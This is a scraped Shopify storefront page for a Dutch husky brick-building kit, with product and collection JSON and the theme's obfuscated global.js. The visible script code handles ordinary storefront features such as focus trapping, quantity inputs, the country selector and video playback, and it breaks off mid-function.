data-is-last-node=\"\"\u003eLet op: Bevat kleine onderdelen. Niet geschikt voor kinderen onder de 3 jaar.\u003c\/em\u003e\u003c\/p\u003e","published_at":"2023-01-25T21:47:05+01:00","created_at":"2023-01-25T21:41:48+01:00","vendor":"Bouwpakket.com","type":"bouwsteentjes","tags":["Bouwblokjes","Dieren","Honden"],"price":3495,"price_min":3495,"price_max":3495,"available":true,"price_varies":false,"compare_at_price":6000,"compare_at_price_min":6000,"compare_at_price_max":6000,"compare_at_price_varies":false,"variants":[{"id":43624338194647,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"18392","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schattige Husky | Bouwsteentjes","public_title":null,"options":["Default Title"],"price":3495,"weight":0,"compare_at_price":6000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/bouwpakket.com\/cdn\/shop\/files\/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873","\/\/bouwpakket.com\/cdn\/shop\/files\/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118"],"featured_image":"\/\/bouwpakket.com\/cdn\/shop\/files\/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873","options":["Title"],"media":[{"alt":null,"id":50376394801492,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/bouwpakket.com\/cdn\/shop\/files\/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/bouwpakket.com\/cdn\/shop\/files\/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873","width":900},{"alt":null,"id":61284247601492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/bouwpakket.com\/cdn\/shop\/files\/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/bouwpakket.com\/cdn\/shop\/files\/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 data-start=\"114\" data-end=\"190\"\u003e\u003cstrong\u003eBouw jouw eigen Schattige Husky – trouw, stoer en onweerstaanbaar \u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-start=\"192\" data-end=\"386\"\u003eDeze lieve husky verovert je hart terwijl je hem steentje voor steentje opbouwt. Een geweldig project voor hondenliefhebbers die houden van ontspanning, precisie en een prachtig eindresultaat.\u003c\/p\u003e\n\u003ch2 data-start=\"388\" data-end=\"697\"\u003e\u003cstrong data-start=\"388\" data-end=\"443\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0508\/2159\/5313\/files\/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch2 data-start=\"388\" data-end=\"697\"\u003e\u003cstrong data-start=\"388\" data-end=\"443\"\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch2 data-start=\"388\" data-end=\"697\"\u003e\n\u003cstrong data-start=\"388\" data-end=\"443\"\u003eWaarom zoveel mensen houden van onze bouwpakketten:\u003c\/strong\u003e\u003cbr data-start=\"443\" data-end=\"446\"\u003e\n\u003c\/h2\u003e\n\u003cp data-start=\"388\" data-end=\"697\"\u003e✔️ \u003cstrong data-start=\"449\" data-end=\"466\"\u003e973 steentjes\u003c\/strong\u003e voor een realistisch en gedetailleerd ontwerp\u003cbr data-start=\"512\" data-end=\"515\"\u003e✔️ \u003cstrong data-start=\"518\" data-end=\"531\"\u003eAfmeting:\u003c\/strong\u003e 12,2 cm lang\u003cbr data-start=\"544\" data-end=\"547\"\u003e✔️ Bouwt \u003cstrong data-start=\"556\" data-end=\"571\"\u003eontspannend\u003c\/strong\u003e en geeft een heerlijk gevoel van \u003cstrong data-start=\"605\" data-end=\"619\"\u003evoldoening\u003c\/strong\u003e\u003cbr data-start=\"619\" data-end=\"622\"\u003e✔️ Dit bouwpakket beschikt over een duidelijke stap-voor-stap handleiding\u003c\/p\u003e\n\u003cp data-start=\"699\" data-end=\"778\" data-is-last-node=\"\" data-is-only-node=\"\"\u003e\u003cem data-start=\"699\" data-end=\"778\" data-is-last-node=\"\"\u003eLet op: Bevat kleine onderdelen. Niet geschikt voor kinderen onder de 3 jaar.\u003c\/em\u003e\u003c\/p\u003e"};
        window.UploadKit.collections = window.UploadKit.collections || [{"id":277839347889,"handle":"all","title":"Alle producten","updated_at":"2026-01-20T13:07:28+01:00","body_html":"","published_at":"2021-08-31T14:10:02+02:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"candyrack_generated"}],"published_scope":"web"},{"id":244194967729,"handle":"bouwblokjes","updated_at":"2026-01-20T13:07:28+01:00","published_at":"2021-01-28T15:56:22+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Bouwsteentjes","body_html":"","image":{"created_at":"2024-09-12T15:45:56+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/bouwpakket.com\/cdn\/shop\/collections\/2.png?v=1726148758"}},{"id":643936846164,"handle":"dieren","title":"Dieren","updated_at":"2026-01-20T13:07:28+01:00","body_html":"","published_at":"2024-08-06T12:56:07+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Dieren"}],"published_scope":"web"},{"id":690633081172,"handle":"honden-bouwsteentjes","title":"Honden | Bouwsteentjes","updated_at":"2026-01-19T13:06:42+01:00","body_html":"","published_at":"2025-10-02T08:57:36+02:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Bouwblokjes"},{"column":"tag","relation":"equals","condition":"Honden"}],"published_scope":"web"}];
      }
    </script>
    <script defer src="https://cdn.shopify.com/extensions/760c01a0-f267-4147-938c-779cc98704f4/file-uploads-by-uploadkit-53/assets/uploadkit-app.js"></script>
  

  <script async src="https://cdn.shopify.com/extensions/760c01a0-f267-4147-938c-779cc98704f4/file-uploads-by-uploadkit-53/assets/uploadkit-client.js"></script>


</div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://d1bu6z2uxfnay3.cloudfront.net/storage/scripts/modelset.myshopify.com.20230415074230.scripttag.js?shop=modelset.myshopify.com
body_size: -171
content:
var removeScriptTagLai= true;

--- FILE ---
content_type: text/javascript
request_url: https://bouwpakket.com/cdn/shop/t/33/assets/global.js?v=111696023758691050191761400935
body_size: 22550
content:
const _0x357148=_0x3c4a;(function(_0xbfe314,_0x47a731){const _0x225cf7=_0x3c4a,_0x49ad53=_0xbfe314();for(;;)try{if(-parseInt(_0x225cf7(723))/1+-parseInt(_0x225cf7(716))/2*(parseInt(_0x225cf7(917))/3)+parseInt(_0x225cf7(902))/4+-parseInt(_0x225cf7(588))/5+parseInt(_0x225cf7(696))/6+parseInt(_0x225cf7(664))/7*(parseInt(_0x225cf7(829))/8)+-parseInt(_0x225cf7(772))/9*(-parseInt(_0x225cf7(644))/10)===_0x47a731)break;_0x49ad53.push(_0x49ad53.shift())}catch{_0x49ad53.push(_0x49ad53.shift())}})(_0x429a,867193);function getFocusableElements(_0x1db139){return Array[_0x3c4a(780)](_0x1db139.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll(_0x357148(688))[_0x357148(1043)](_0x461ebb=>{const _0x20a526=_0x357148;_0x461ebb[_0x20a526(1046)](_0x20a526(984),_0x20a526(895)),_0x461ebb[_0x20a526(1046)](_0x20a526(600),_0x461ebb.parentNode[_0x20a526(514)](_0x20a526(778))),_0x461ebb[_0x20a526(480)][_0x20a526(612)]("id")&&_0x461ebb.setAttribute(_0x20a526(981),_0x461ebb[_0x20a526(480)].id),_0x461ebb[_0x20a526(705)](_0x20a526(699),_0x2a7d3b=>{const _0x180677=_0x20a526;_0x2a7d3b[_0x180677(943)][_0x180677(1046)](_0x180677(600),!_0x2a7d3b[_0x180677(943)][_0x180677(678)](_0x180677(617))[_0x180677(514)]("open"))}),!_0x461ebb[_0x20a526(678)](_0x20a526(660))&&_0x461ebb[_0x20a526(559)].addEventListener(_0x20a526(580),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0xb47011,_0x5c658d=_0xb47011){const _0x214708=_0x357148;var _0x14b0c1=getFocusableElements(_0xb47011),_0xf60c39=_0x14b0c1[0],_0x1d50e9=_0x14b0c1[_0x14b0c1.length-1];removeTrapFocus(),trapFocusHandlers[_0x214708(947)]=_0x21b5f1=>{const _0x5c7953=_0x214708;_0x21b5f1[_0x5c7953(978)]!==_0xb47011&&_0x21b5f1[_0x5c7953(978)]!==_0x1d50e9&&_0x21b5f1.target!==_0xf60c39||document[_0x5c7953(705)](_0x5c7953(726),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x29c600=_0x214708;document[_0x29c600(636)]("keydown",trapFocusHandlers[_0x29c600(726)])},trapFocusHandlers[_0x214708(726)]=function(_0x21d6ba){const _0x1833b9=_0x214708;_0x21d6ba.code[_0x1833b9(621)]()===_0x1833b9(1035)&&(_0x21d6ba[_0x1833b9(978)]===_0x1d50e9&&!_0x21d6ba[_0x1833b9(566)]&&(_0x21d6ba[_0x1833b9(679)](),_0xf60c39[_0x1833b9(583)]()),(_0x21d6ba.target===_0xb47011||_0x21d6ba[_0x1833b9(978)]===_0xf60c39)&&_0x21d6ba[_0x1833b9(566)]&&(_0x21d6ba[_0x1833b9(679)](),_0x1d50e9[_0x1833b9(583)]()))},document[_0x214708(705)](_0x214708(999),trapFocusHandlers.focusout),document.addEventListener(_0x214708(947),trapFocusHandlers[_0x214708(947)]),_0x5c658d[_0x214708(583)](),_0x5c658d[_0x214708(609)]==="INPUT"&&["search","text","email","url"][_0x214708(875)](_0x5c658d[_0x214708(571)])&&_0x5c658d.value&&_0x5c658d[_0x214708(604)](0,_0x5c658d[_0x214708(614)].length)}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function _0x3c4a(_0x561b53,_0x56e0d1){const _0x429afa=_0x429a();return _0x3c4a=function(_0x3c4a69,_0x22fa99){return _0x3c4a69=_0x3c4a69-461,_0x429afa[_0x3c4a69]},_0x3c4a(_0x561b53,_0x56e0d1)}function focusVisiblePolyfill(){const _0x323dd4=_0x357148,_0x285b35=["ARROWUP",_0x323dd4(923),"ARROWLEFT",_0x323dd4(901),"TAB","ENTER",_0x323dd4(662),_0x323dd4(755),_0x323dd4(547),_0x323dd4(842),_0x323dd4(702),_0x323dd4(979)];let _0x16ca70=null,_0x5231a2=null;window.addEventListener("keydown",_0x5eda6f=>{const _0x5ae205=_0x323dd4;_0x285b35[_0x5ae205(875)](_0x5eda6f[_0x5ae205(777)][_0x5ae205(621)]())&&(_0x5231a2=!1)}),window.addEventListener(_0x323dd4(1015),_0x3bc09c=>{_0x5231a2=!0}),window.addEventListener(_0x323dd4(583),()=>{const _0x50781b=_0x323dd4;_0x16ca70&&_0x16ca70.classList[_0x50781b(721)](_0x50781b(877)),!_0x5231a2&&(_0x16ca70=document[_0x50781b(481)],_0x16ca70[_0x50781b(594)][_0x50781b(712)](_0x50781b(877)))},!0)}function pauseAllMedia(){const _0x2cab3b=_0x357148;document[_0x2cab3b(753)](".js-youtube").forEach(_0x3f43a0=>{const _0x3d27bd=_0x2cab3b;_0x3f43a0[_0x3d27bd(839)][_0x3d27bd(530)]('{"event":"command","func":"'+_0x3d27bd(552)+'","args":""}',"*")}),document[_0x2cab3b(753)](".js-vimeo")[_0x2cab3b(1043)](_0xf6f6d9=>{const _0x4f9f45=_0x2cab3b;_0xf6f6d9[_0x4f9f45(839)][_0x4f9f45(530)](_0x4f9f45(631),"*")}),document[_0x2cab3b(753)](_0x2cab3b(954))[_0x2cab3b(1043)](_0x579c42=>_0x579c42[_0x2cab3b(538)]()),document[_0x2cab3b(753)](_0x2cab3b(575))[_0x2cab3b(1043)](_0x5b94ba=>{const _0x3e9732=_0x2cab3b;_0x5b94ba[_0x3e9732(553)]&&_0x5b94ba[_0x3e9732(553)].pause()})}function removeTrapFocus(_0x145906=null){const _0x71c9f6=_0x357148;document[_0x71c9f6(636)]("focusin",trapFocusHandlers.focusin),document[_0x71c9f6(636)](_0x71c9f6(999),trapFocusHandlers[_0x71c9f6(999)]),document[_0x71c9f6(636)](_0x71c9f6(726),trapFocusHandlers[_0x71c9f6(726)]),_0x145906&&_0x145906.focus()}function onKeyUpEscape(_0x2e74ea){const _0x3f0eab=_0x357148;if(_0x2e74ea[_0x3f0eab(777)][_0x3f0eab(621)]()!=="ESCAPE")return;const _0xdfbd35=_0x2e74ea[_0x3f0eab(978)][_0x3f0eab(678)](_0x3f0eab(805));if(!_0xdfbd35)return;const _0xf9d6ae=_0xdfbd35.querySelector(_0x3f0eab(681));_0xdfbd35[_0x3f0eab(524)](_0x3f0eab(778)),_0xf9d6ae[_0x3f0eab(1046)](_0x3f0eab(600),!1),_0xf9d6ae[_0x3f0eab(583)]()}class QuantityInput extends HTMLElement{constructor(){const _0x2dcc08=_0x357148;super(),this[_0x2dcc08(904)]=this[_0x2dcc08(779)](_0x2dcc08(904)),this.changeEvent=new Event(_0x2dcc08(857),{bubbles:!0}),this[_0x2dcc08(904)].addEventListener(_0x2dcc08(857),this[_0x2dcc08(620)][_0x2dcc08(822)](this)),this.querySelectorAll(_0x2dcc08(895)).forEach(_0x7c98c1=>_0x7c98c1[_0x2dcc08(705)](_0x2dcc08(699),this.onButtonClick[_0x2dcc08(822)](this)))}quantityUpdateUnsubscriber=void 0;[_0x357148(640)](){const _0x5515fa=_0x357148;this[_0x5515fa(1026)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this[_0x5515fa(1026)][_0x5515fa(822)](this))}disconnectedCallback(){const _0x2e4471=_0x357148;this[_0x2e4471(517)]&&this[_0x2e4471(517)]()}[_0x357148(620)](_0x41f048){this[_0x357148(1026)]()}[_0x357148(509)](_0x3c6095){const _0x3138ec=_0x357148;_0x3c6095[_0x3138ec(679)]();const _0x1a8209=this[_0x3138ec(904)][_0x3138ec(614)];_0x3c6095[_0x3138ec(978)][_0x3138ec(668)]===_0x3138ec(689)?this[_0x3138ec(904)][_0x3138ec(665)]():this[_0x3138ec(904)].stepDown(),_0x1a8209!==this.input.value&&this[_0x3138ec(904)][_0x3138ec(977)](this[_0x3138ec(1045)])}validateQtyRules(){const _0x142e08=_0x357148,_0x9b2e8a=parseInt(this[_0x142e08(904)][_0x142e08(614)]);if(this[_0x142e08(904)][_0x142e08(940)]){const _0x42aa56=parseInt(this[_0x142e08(904)].min);this[_0x142e08(779)](".quantity__button[name='minus']")[_0x142e08(594)][_0x142e08(963)](_0x142e08(630),_0x9b2e8a<=_0x42aa56)}if(this[_0x142e08(904)][_0x142e08(760)]){const _0x51ccda=parseInt(this[_0x142e08(904)][_0x142e08(760)]);this.querySelector(_0x142e08(852))[_0x142e08(594)][_0x142e08(963)]("disabled",_0x9b2e8a>=_0x51ccda)}}}customElements[_0x357148(840)](_0x357148(872),QuantityInput);function debounce(_0x2213c6,_0x2d4a17){let _0x419552;return(..._0x573cfe)=>{const _0x1e5342=_0x3c4a;clearTimeout(_0x419552),_0x419552=setTimeout(()=>_0x2213c6[_0x1e5342(781)](this,_0x573cfe),_0x2d4a17)}}function fetchConfig(_0x3ab47f=_0x357148(967)){const _0x5ca308=_0x357148;return{method:_0x5ca308(734),headers:{"Content-Type":"application/json",Accept:_0x5ca308(576)+_0x3ab47f}}}typeof window[_0x357148(497)]>"u"&&(window.Shopify={}),Shopify[_0x357148(822)]=function(_0x56f372,_0x206671){return function(){return _0x56f372[_0x3c4a(781)](_0x206671,arguments)}},Shopify.setSelectorByValue=function(_0x228728,_0x740737){const _0xdaa963=_0x357148;for(var _0x4aae6a=0,_0x36abc7=_0x228728[_0xdaa963(554)][_0xdaa963(798)];_0x4aae6a<_0x36abc7;_0x4aae6a++){var _0x2d7910=_0x228728.options[_0x4aae6a];if(_0x740737==_0x2d7910[_0xdaa963(614)]||_0x740737==_0x2d7910[_0xdaa963(942)])return _0x228728[_0xdaa963(988)]=_0x4aae6a,_0x4aae6a}},Shopify[_0x357148(715)]=function(_0x53d960,_0x1d2a1f,_0x295f27){const _0x5b8905=_0x357148;_0x53d960.addEventListener?_0x53d960[_0x5b8905(705)](_0x1d2a1f,_0x295f27,!1):_0x53d960[_0x5b8905(985)]("on"+_0x1d2a1f,_0x295f27)},Shopify.postLink=function(_0x22b1f6,_0x431aa2){const _0x59d43c=_0x357148;_0x431aa2=_0x431aa2||{};var _0x57f1f4=_0x431aa2[_0x59d43c(746)]||"post",_0x129a1a=_0x431aa2[_0x59d43c(972)]||{},_0x8df9f6=document[_0x59d43c(735)](_0x59d43c(473));_0x8df9f6[_0x59d43c(1046)]("method",_0x57f1f4),_0x8df9f6[_0x59d43c(1046)]("action",_0x22b1f6);for(var _0x415294 in _0x129a1a){var _0xbed755=document[_0x59d43c(735)](_0x59d43c(904));_0xbed755[_0x59d43c(1046)](_0x59d43c(571),_0x59d43c(582)),_0xbed755[_0x59d43c(1046)](_0x59d43c(668),_0x415294),_0xbed755[_0x59d43c(1046)]("value",_0x129a1a[_0x415294]),_0x8df9f6[_0x59d43c(1023)](_0xbed755)}document.body.appendChild(_0x8df9f6),_0x8df9f6.submit(),document.body[_0x59d43c(765)](_0x8df9f6)},Shopify[_0x357148(1007)]=function(_0x2ae735,_0x50414e,_0x17c206){const _0x219cfa=_0x357148;this[_0x219cfa(632)]=document[_0x219cfa(992)](_0x2ae735),this[_0x219cfa(647)]=document[_0x219cfa(992)](_0x50414e),this[_0x219cfa(962)]=document[_0x219cfa(992)](_0x17c206[_0x219cfa(935)]||_0x50414e),Shopify[_0x219cfa(715)](this[_0x219cfa(632)],_0x219cfa(857),Shopify[_0x219cfa(822)](this[_0x219cfa(624)],this)),this[_0x219cfa(567)](),this[_0x219cfa(939)]()},Shopify[_0x357148(1007)][_0x357148(980)]={initCountry:function(){const _0xe9f41b=_0x357148;var _0xc40c8=this[_0xe9f41b(632)][_0xe9f41b(612)]("data-default");Shopify[_0xe9f41b(499)](this[_0xe9f41b(632)],_0xc40c8),this[_0xe9f41b(624)]()},initProvince:function(){const _0x5425b0=_0x357148;var _0x464445=this[_0x5425b0(647)].getAttribute("data-default");_0x464445&&this[_0x5425b0(647)].options.length>0&&Shopify[_0x5425b0(499)](this[_0x5425b0(647)],_0x464445)},countryHandler:function(_0x37b7d5){const _0x22a4e7=_0x357148;var _0x175191=this[_0x22a4e7(632)][_0x22a4e7(554)][this[_0x22a4e7(632)][_0x22a4e7(988)]],_0x23d6db=_0x175191.getAttribute(_0x22a4e7(925)),_0x3b8844=JSON[_0x22a4e7(886)](_0x23d6db);if(this[_0x22a4e7(766)](this[_0x22a4e7(647)]),_0x3b8844&&_0x3b8844[_0x22a4e7(798)]==0)this[_0x22a4e7(962)][_0x22a4e7(513)][_0x22a4e7(598)]=_0x22a4e7(520);else{for(var _0x501fa0=0;_0x501fa0<_0x3b8844[_0x22a4e7(798)];_0x501fa0++){var _0x175191=document[_0x22a4e7(735)](_0x22a4e7(493));_0x175191.value=_0x3b8844[_0x501fa0][0],_0x175191.innerHTML=_0x3b8844[_0x501fa0][1],this.provinceEl[_0x22a4e7(1023)](_0x175191)}this[_0x22a4e7(962)].style.display=""}},clearOptions:function(_0x168e04){const _0x24b67f=_0x357148;for(;_0x168e04[_0x24b67f(821)];)_0x168e04[_0x24b67f(765)](_0x168e04[_0x24b67f(821)])},setOptions:function(_0x228dfa,_0x5bde6b){const _0x38c57d=_0x357148;for(var _0x1bff72=0,_0xceb772=_0x5bde6b[_0x38c57d(798)];_0x1bff72<_0x5bde6b[_0x38c57d(798)];_0x1bff72++){var _0x447a5c=document[_0x38c57d(735)]("option");_0x447a5c[_0x38c57d(614)]=_0x5bde6b[_0x1bff72],_0x447a5c[_0x38c57d(942)]=_0x5bde6b[_0x1bff72],_0x228dfa[_0x38c57d(1023)](_0x447a5c)}}};function _0x429a(){const _0x43a9bb=["focus",".bundle-deals__variant-select","contains","toString","requiredFields","5989665LkFfJH","sliderAutoplayButton","textContent","next","variantSelects","autoplay","classList","updateTotalPrice","data-autoplay","getComputedStyle","display","data-display-timer","aria-expanded","match",".section-header","innerText","setSelectionRange","hasVariants",'[id^="custom-label-',"clientHeight","checkboxes","tagName","false","updateVariantInput","getAttribute","Unchecked runtime.lastError: The message port closed before a response was received.","value",".popup-modal__timer__seconds","internal-video","details","scrolledPast","filter","onInputChange","toUpperCase","pauseSlideshow","updatePrices","countryHandler","internal-video--loading","loaded","price","playButton","data-modal","disabled",'{"method":"pause"}',"countryEl","borderOffset","isText",".sticky-atc__scroll-btn","removeEventListener",".floating-btn","autoplaySpeed","mouseleave","connectedCallback","idIndex",'input[type="radio"], .select__select option',"data-timer-duration","3910lspXqV","updateShareUrl",'[id^="ModalClose-"]',"provinceEl","disconnect","label","product-recommendations","endedVideo","updateUrl","log","find","--sticky-atc-offset","src","checkATCScroll","fieldName",'button[name="next"]',"header-drawer","findIndex","SPACE","bundle-deals__media-item--disabled","66066KOWtrB","stepUp",".main-atc__label","inputRadios","name","nodeName","aria-current","requestAnimationFrame","setSlideVisibility","block","initVariants","updateURL","mainAtcBtn","offsetLeft","closest","preventDefault","visible","summary","comparePrices","documentElement","initOfferPrices","then","indexOf","string",'[id^="Details-"] summary',"plus","currentPageElement","checked",".header__icon--menu[aria-expanded=true]","history",'[name="add"]',"slideshow-component","4987020pZZlLL","input[checked]","#sticky-atc-","click",".slider-counter--total","currencySymbol","PAGEUP","button:not(.menu-drawer__close-menu-btn)","currentVariant","addEventListener","updateFormIds","play","[amount_saved]","amount_no_decimals_with_comma_separator","getVariantData",'[data-media-id="',"add","hideSpinner",".select__select","addListener","95954tVMpfv","overflow-hidden-","isSlideVisible","offsetHeight","unlockGifts","remove","internal-video--playing","989647XSgJUP","menu-drawer","product-form-","keydown",".popup-modal__dismiss-btn","cross-site","validateValue",".grid__item","modalClosed","variantData","main-atc-price-","POST","createElement","sticky-atc-footer-spacer","amount",".product-form__input","selectedId","mainDetailsToggle","deferred-media",".bundle-deals__product","non-existent","atcButtons","[compare_price]","method","moved","invalidFormatSrc","#product-form-","replaceState","closeAnimation",".slider-buttons","querySelectorAll","aria-hidden","ESCAPE","sticky-atc","customLabel",".header-wrapper","pointerType","max","scrollDestination","polite","#StickyAtcSubmit-","autoRotateSlides","removeChild","clearOptions","submenu-open",".sticky-atc__error","popup-overlay--active","sticky-atc-image-","video, model-viewer, iframe","1971ZuvNoN","updatePdpPrices","div","slider","nextButton","code","open","querySelector","from","apply","stickyAtcButton","prices","parentNode","matchMedia","mouse","option1","pauseVideos","productContainers","playSlideshow",'[id^="Slide-"]',".has-submenu","onFocusOut","fetchAvailability","focusOutHandling","pauseAllMedia",".bundle-deals__checkbox","length","initIds","background","matches",".main-product-atc",".sticky-atc-footer-spacer","tabindex","details[open]","StickyAtcVariantPicker-","selectedVariants","mediaItemImgs","autoplayButtonIsSetToPlay","isValid",'[type="radio"]',"variantChange",".main-atc-price-span-","productFormInput","catch","shopUrl","slideScrollPosition",".quantity-break","trim","updateMedia","firstChild","bind",".bundle-deals__media-item-img","data-search-value","secondarySelectSelector",'[type="application/json"]',"text/html","slideshow__autoplay--paused","728wtlqeS","getDate","popup-modal--active","paused","variantPickers","bundle-deals__product--deselected","openMenuDrawer","ProductSubmitButton-","addToCart","jsonData","contentWindow","define","notMain","END",'[id^="Slider-"]',"overflow-hidden","scrollTo","modal-dialog","secondarySelect","#ProductSubmitButton-",".sticky-atc__label","renderProductInfo","defaultValue",".quantity__button[name='plus']",'label[data-input="',"update","unshift","swatch","change","selectedOffer","sliderItemOffset","url",".variant-money-change","index",".template-popup","unavailable","handleCheckboxChange","productForm","updateVariantStatuses","isSecondary","clientWidth","mediaItemContainers","inputs","quantity-input",".select--small","show","includes","isIntersecting","focused","omit",".slider-counter__link","breakpoint","input--error","video",".main-atc__label__text","quantity","aria-live","parse","Inventory-","handleIntersection","fixedDiscount","pageTotalElement","setInputAvailability","floor","product-form","visibility","button","previous",".popup-modal__close","compare_price","(max-width: 990px)",".badge__percentage-saved","ARROWRIGHT","6076004ObHRtv","modal-opener","input","moneyFormat","updateMasterId","left","text","checkValidity","menu-opening",".sticky-atc__label__text","featured_media","scrollY","quantityGifts","NotAllowedError","available","15ImSnQQ","offer_","variantStrings","bottom","handleSelectChange",".quantity-break__selector-item","ARROWDOWN","&section_id=","data-provinces","closeButtonClick","Share-","stickyAtcBtnLabel",".comparison-slider__input","selectedQuantity","totalPages","currentPage",":checked",'input[type="radio"]:checked',"hideElement",".slideshow__slide",'source[type="application/x-mpegURL"]',"createInputs","initProvince","min","updateDisplayedPdpPrices","innerHTML","currentTarget",", #product-form-installment-","price-","step","focusin","basePrice","mainAtcButton","compareMode",".product-form__input__type",".bundle-deals__media-item-container","data-delay-seconds","media-gallery template video","pickup-availability","menu-open","dataset","skipNonExistent",".comparison-slider__overlay-under","data-delay-days","toFixed","provinceContainer","toggle","OPTION","section","0px","json","header","accessibilityStrings","aria-label","onVariantChange","parameters","compare_at_price","next_display_date","baseComparePrice","updatePickupAvailability","dispatchEvent","target","PAGEDOWN","prototype","aria-controls","soldOut","getItem","role","attachEvent","observer","showSpinner","selectedIndex","sliderItems",".footer","updateUnavailable","getElementById","price--on-sale","[price]","removeErrorMessage","atcErrorMsg","openedBy","comparePrice","focusout","scrollLeft","ended","QuantityBreaks","slider-counter__link--active","rtl","StickyAtcSubmitButton-","onSummaryClick","CountryProvinceSelector","setUnavailable",".quantity-break__variant-select",".sign-up-popup-overlay","true","data-test-mode","status","bindEvents","mousedown","0px 0px 400px 0px",".submenu-open","error","stringify","data-src","skipUnavailable","currentScript","appendChild","undefined","isRtl","validateQtyRules","#ProductModal-","prevValue",".comparison-slider__line","sliderItemsToShow","ltr","unobserve","?variant=","deferred-media, product-model","TAB","observe","sliderControlLinksArray",".slider-counter--current","offerPrices","complementary-products","localStorage","quantity-breaks-","forEach","noPlayBtn","changeEvent","setAttribute","stickyAtcBtnError","hide","variant-selects-","sticky-atc-price-","setAutoPlay","top","updateFormVariants","sliderFirstItemNode","pointerup","dropdown","scroll","handleChange","totalPrice","handleScrollBtn",".badge__money-saved","select",".slider__slide",", #ProductSubmitButton-","form","linkToSlide",".select","canplaythrough","onCloseButtonClick",'[id^="Deferred-Poster-"]',"waiting","nextElementSibling","activeElement","setItem","variant-selects","location","visibility-hidden","pills","reduce","input_","height","mainAtcBtnError","percentageLeft","prevButton","option","resetPages","labels","template","Shopify","firstElementChild","setSelectorByValue","application/json","map","setProperty","formVariants","toggleAddButton","promo-bar-data-","body","handleErrorMessage","footerSpacing","onButtonClick","unavailable_with_option",".quantity-break__compare-price","internalVideos","style","hasAttribute","isa","content","quantityUpdateUnsubscriber","originalSection","className","none","media-modal",'input[name="id"]',"isScrollBtn","removeAttribute","bundle-deals","source[data-src]",'input[name="quantity"]',"width","data-unavailable","postMessage",".main-atc-price","quantity-breaks","replace","Sku-","[value]","secondary-variant-select","round","pause","validFields","mouseover","isAfterScroll","totalComparePrice",".comparison-slider__overlay","setActiveMedia","loadContent","getTime","HOME","push","(prefers-reduced-motion: reduce)","autoPlayToggle","off","pauseVideo","modelViewerUI","options","initPages","applyStickyAtcError","getBoundingClientRect",'[id^="MediaGallery-',"parentElement","slidesPerPage","updateOptions","scrollBtn","playVideo","amount_no_decimals","closeSubmenu","shiftKey","initCountry","closeMenuDrawer","cors","sliderControlButtons","type","pdpPrices","sliderControlWrapper","mainAtcBtnLabel","product-model","application/","isRequired","scrollMultiplier","enableSliderLooping","keyup",".popup-modal__timer__minutes","hidden"];return _0x429a=function(){return _0x43a9bb},_0x429a()}class InternalVideo extends HTMLElement{constructor(){const _0x4f5795=_0x357148;if(super(),this[_0x4f5795(628)]=this[_0x4f5795(779)](".internal-video__play"),this.noPlayBtn=this[_0x4f5795(957)][_0x4f5795(1044)]===_0x4f5795(1011),this.loaded=!1,this[_0x4f5795(882)]=this.querySelector(_0x4f5795(882)),this[_0x4f5795(748)]=this[_0x4f5795(882)][_0x4f5795(779)](_0x4f5795(937)),this[_0x4f5795(748)]&&this.invalidFormatSrc[_0x4f5795(721)](),this[_0x4f5795(628)]&&this[_0x4f5795(628)][_0x4f5795(705)]("click",this[_0x4f5795(563)][_0x4f5795(822)](this)),this[_0x4f5795(882)]&&this[_0x4f5795(882)][_0x4f5795(705)](_0x4f5795(1001),this[_0x4f5795(651)].bind(this)),this.video[_0x4f5795(705)](_0x4f5795(479),this[_0x4f5795(987)].bind(this)),this[_0x4f5795(882)][_0x4f5795(705)](_0x4f5795(476),this[_0x4f5795(713)][_0x4f5795(822)](this)),this.video[_0x4f5795(705)](_0x4f5795(707),this[_0x4f5795(713)].bind(this)),this[_0x4f5795(957)][_0x4f5795(593)]===_0x4f5795(1011)&&"IntersectionObserver"in window){const _0x1d3240={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this[_0x4f5795(888)][_0x4f5795(822)](this),_0x1d3240),this[_0x4f5795(986)][_0x4f5795(1036)](this)}}playVideo(){const 